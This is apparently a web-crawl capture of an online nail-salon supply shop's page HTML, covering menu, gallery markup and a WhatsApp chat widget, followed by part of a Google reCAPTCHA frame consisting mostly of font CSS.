	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26294 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-nail-art-gel/" class="woodmart-nav-link"><span>3D Nail Art Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21741 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/best-nail-powder/" class="woodmart-nav-link"><span>Nail Liquid Powder Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20992 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-liner-gel/" class="woodmart-nav-link"><span>Nail Art Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31257 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-outliner-gel-polish/" class="woodmart-nav-link"><span>Outliner Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20993 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/5d-nail-stickers" class="woodmart-nav-link"><span>5D Nail Art Stickers</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33324 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-enhancement-sequins/" class="woodmart-nav-link"><span>Nail Enhancement Sequins</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20056 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-stamping-tools/" class="woodmart-nav-link"><span>Stamping Nail Art</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39384 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-rhinestone/" class="woodmart-nav-link"><span>Nail Art Rhinestone</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38023 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-accessories/" class="woodmart-nav-link"><span>Nail Art Accessories</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34520 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-glitter-flakes/" class="woodmart-nav-link"><span>Nail Art Flakes</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26382 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/solid-cream-nail-gel/" class="woodmart-nav-link"><span>Solid Cream Nail Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31013 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/5d-pudding-gel-polish/" class="woodmart-nav-link"><span>5D Pudding Gel Polish</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21138 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/uv-nail-lamp/" class="woodmart-nav-link"><span>UV LAMP</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21133 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/salon-spa-products/" class="woodmart-nav-link"><span>Spa Line</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14002 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/air-purifier-for-nail-dust/" class="woodmart-nav-link"><span>Nail Dust Collector</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23817 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/salon-accessories" class="woodmart-nav-link"><span>Salon Accessories</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37413 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-arm-rests/" class="woodmart-nav-link"><span>Nail Arm Rests</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35637 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/paraffin-wax-mask/" class="woodmart-nav-link"><span>Paraffin Wax Mask</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34018 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/salon-equipments/" class="woodmart-nav-link"><span>Salon Equipment</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-33321 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/disposable-towels/" class="woodmart-nav-link"><span>Disposable Towels</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37514 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/manicure-towels/" class="woodmart-nav-link"><span>Manicure Towels</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37515 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-towels/" class="woodmart-nav-link"><span>Pedicure Towels</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33318 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/apron/" class="woodmart-nav-link"><span>Apron</span></a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33272 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/transparent-bags/" class="woodmart-nav-link"><span>Beach Bags</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34955 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/valentines-day-offer/" class="woodmart-nav-link"><span>Valentines Day Offer</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19 item-level-0"><a href="https://www.brunsonnaildrill.com/contact-us/" class="woodmart-nav-link"><span>Contact</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18 item-level-1"><a href="https://www.brunsonnaildrill.com/about-us/" class="woodmart-nav-link"><span>About us</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596 item-level-1"><a href="https://www.brunsonnaildrill.com/service-and-repairing/" class="woodmart-nav-link"><span>Machine Repair</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-300 item-level-1"><a href="https://www.brunsonnaildrill.com/privacy-policy/" class="woodmart-nav-link"><span>Privacy Policy</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21032 item-level-1"><a href="https://www.brunsonnaildrill.com/contact-us" class="woodmart-nav-link"><span>Contact Us</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36750 item-level-0"><a href="https://www.brunsonnaildrill.com/nail-art-tutorial/" class="woodmart-nav-link"><span>Nail Art Tutorial</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36483 item-level-0"><a href="https://www.brunsonnaildrill.com/blog/" class="woodmart-nav-link"><span>Blog</span></a></li>
<li class="menu-item item-level-0  my-account-with-username my-account-with-icon menu-item-has-children menu-item-register"><a href="https://www.brunsonnaildrill.com/my-account/">Login / Register</a></li></ul></div></div>
		</div><!--END MOBILE-NAV-->			<a href="#" class="scrollToTop">Scroll To Top</a>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div>
<script>
jQuery(document).ready(function(){
 jQuery(".attachment-woocommerce_thumbnail").removeAttr("srcset");
 jQuery(".product-grid-item").removeAttr("data-loop");
});
</script>
<!-- GetButton.io widget -->
<script type="text/javascript">
    (function () {
        var options = {
            whatsapp: "+971 55 780 5651", // WhatsApp number
            call_to_action: "Message us", // Call to action
            position: "left", // Position may be 'right' or 'left'
        };
        var proto = document.location.protocol, host = "getbutton.io", url = proto + "//static." + host;
        var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/widget-send-button/js/init.js';
        s.onload = function () { WhWidgetSendButton.init(host, proto, options); };
        var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);
    })();
</script>
<!-- /GetButton.io widget -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfiU30qAAAAALRUW5mgKAbXOiinvqW7Nh9MaTY0&co=aHR0cHM6Ly93d3cuYnJ1bnNvbm5haWxkcmlsbC5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9dzi7ntqfpgi
body_size: 48740
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, 